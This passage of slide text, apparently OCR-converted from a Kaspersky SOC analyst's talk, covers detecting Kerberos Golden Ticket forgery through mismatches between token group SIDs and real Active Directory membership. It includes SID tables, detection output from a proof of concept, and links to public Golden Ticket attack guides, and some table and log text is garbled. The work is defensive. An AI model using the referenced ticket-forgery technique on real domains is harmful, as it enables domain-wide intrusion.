| SHAREPOINT\WSS_ADMIN_WPG                     | Enabled                 | Mandatory                    | S-1-5-21-823240014-2544858198-257086841-1004 |  |  |  |  |  |  |  |  |

#### SIDs on token Groups doesn't match real user membership

| User: gam\Administrator                               |          |                |                                              |                 |  |  |  |  |  |
|-------------------------------------------------------|----------|----------------|----------------------------------------------|-----------------|--|--|--|--|--|
| User SID: S-1-5-21-511818909-1338016983-424820340-500 |          |                |                                              |                 |  |  |  |  |  |
| Session: 1 Elevated: Yes (                            | Default) | Virtualized: N | ot allowed                                   |                 |  |  |  |  |  |
| Name                                                  | Status   | Description    | SID                                          | Туре            |  |  |  |  |  |
| gam\Domain Users                                      | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-513  | ActiveDirectory |  |  |  |  |  |
| gam\TR-17763145s-distlist1                            | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4317 | ActiveDirectory |  |  |  |  |  |
| gam\CO-29131715h-distlist1                            | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4143 | ActiveDirectory |  |  |  |  |  |
| gam\JE-bic-distlist1                                  | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4445 | ActiveDirectory |  |  |  |  |  |
| gam\CL-chusbarre-distlist1                            | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4508 | ActiveDirectory |  |  |  |  |  |
| gam\LI-270-distlist1                                  | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4220 | ActiveDirectory |  |  |  |  |  |
| gam\68-bar-distlist1                                  | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4190 | ActiveDirectory |  |  |  |  |  |
| gam\TE-BEM-admingroup1                                | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4138 | ActiveDirectory |  |  |  |  |  |
| gam\TE-cos-distlist1                                  | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4372 | ActiveDirectory |  |  |  |  |  |
| gam\QU-585-distlist1                                  | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4404 | ActiveDirectory |  |  |  |  |  |
| gam\TR-Mco-distlist1                                  | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4196 | ActiveDirectory |  |  |  |  |  |
| gam\AR-arellano7-distlist1                            | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4305 | ActiveDirectory |  |  |  |  |  |
| gam\LL-pil-distlist1                                  | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4454 | ActiveDirectory |  |  |  |  |  |
| gam\AB-leo-admingroup1                                | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4093 | ActiveDirectory |  |  |  |  |  |
| gam\AN-dou-distlist1                                  | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4199 | ActiveDirectory |  |  |  |  |  |
| gam\AN-260-admingroup1                                | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4362 | ActiveDirectory |  |  |  |  |  |
| gam\62-ARM-distlist1                                  | Enabled  | Mandatory      | S-1-5-21-511818909-1338016983-424820340-4365 | ActiveDirectory |  |  |  |  |  |

#### And as the result

- 1. Lookup mismatches
  - Unknown/unexsistent SIDs and users
- 2. Sessions was started on Locked accounts
- 3. User SIDs on token groups
- 4. Membership mismatches

#### Errors. Errors evrywhere

I didn't see any correct instruction



https://bondo.medium.com/golden-ticketattack-ea89553cf9c0



https://pentestlab.blog/2018/ 04/09/golden-ticket/



https://www.ired.team/offensivesecurity-experiments/active-directorykerberos-abuse/kerberos-goldentickets

## I make PoC to find that anomalies

```
USEBUG Successfully negotiated credential to token: 1868

Token on User S-1-5-21-511818909-1338016983-424820340-500 in Session 0x47CD3F contains S-1-5-21-823240014-2544858198-257086841-1004 but doesn't Token on User S-1-5-21-511818909-1338016983-424820340-500 in Session 0x47CD3F contains S-1-5-21-823240014-2544858198-257086841-1006 but doesn't token on User S-1-5-21-511818909-1338016983-424820340-500 in Session 0x47CD3F contains S-1-5-21-823240014-2544858198-257086841-1005 but doesn't Token on User S-1-5-21-511818909-1338016983-424820340-500 in Session 0x47CD3F contains S-1-5-21-511818909-1338016983-424820340-500 in Session 0x47CD3F contains S-1-5-21-511818909-1338016983-424820340-501 but doesn't
```

It is just a PoC →



Are we, as a cybersecurity community, really interested in having these checks done, but on honey targets?



#### Just a Kerberos page from Wiki



### Thank you!



Rodchenko Aleksandr

Senior SOC Analyst

@Gam4enko

kaspersky